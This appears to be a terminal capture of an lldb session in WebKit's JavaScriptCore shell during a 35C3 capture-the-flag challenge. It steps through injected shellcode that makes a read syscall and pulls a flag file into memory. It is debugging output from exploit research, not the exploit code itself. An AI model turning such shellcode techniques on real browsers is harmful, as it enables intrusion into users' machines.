 tmux (tmux) ⌘1 ..illery/public (zsh) ⌘2 ~ (zsh) ⌘3 lldb (lldb) ⌘4 ../Build/WebKid (zsh) ⌘5
0x2526a3610c0e: syscall
0x2526a3610c10: popq %rbx
Target 0: (jsc) stopped.
(lldb)
Process 59030 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = instruction step into
frame #0: 0x00002526a3610c09
-> 0x2526a3610c09: movl $0x2000003, %eax ; imm = 0x2000003
0x2526a3610c0e: syscall
0x2526a3610c10: popq %rbx
0x2526a3610c11: retq
Target 0: (jsc) stopped.
(lldb)
Process 59030 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = instruction step into
frame #0: 0x00002526a3610c0e
-> 0x2526a3610c0e: syscall
0x2526a3610c10: popq %rbx
0x2526a3610c11: retq
0x2526a3610c12: testb %bl, -0x36(%rsi)
Target 0: (jsc) stopped.
(lldb) register read
General Purpose Registers:
rax = 0x0000000002000003
rbx = 0x00003167616c662f
rcx = 0x00002526a3610bfa
rdx = 0x0000000000000040
rdi = 0x0000000000000003
rsi = 0x0000000106ca5e84
rbp = 0x00007ffeefbfd840
rsp = 0x00007ffeefbfd700
r8 = 0x00002526a3610e58
r9 = 0x00007ffeefbfd700
r10 = 0x000000000000000a
r11 = 0x0000000000000356
r12 = 0x0000000106ee1010
r13 = 0x00000001081f4080
r14 = 0xffff000000000000
r15 = 0xffff000000000002
rip = 0x00002526a3610c0e
rflags = 0x0000000000000256
cs = 0x000000000000002b
fs = 0x0000000000000000
gs = 0x0000000000000000
(lldb) x/s 0x0000000106ca5e84
0x106ca5e84: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
(lldb) si
Process 59030 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = instruction step into
frame #0: 0x00002526a3610c10
-> 0x2526a3610c10: popq %rbx
0x2526a3610c11: retq
0x2526a3610c12: testb %bl, -0x36(%rsi)
Target 0: (jsc) stopped.
(lldb) x/s 0x0000000106ca5e84
0x106ca5e84: "35C3_alright_now_escape_the_sandbox_please\nAAAAAAAAAAAAAAAAAAAAA"
(lldb)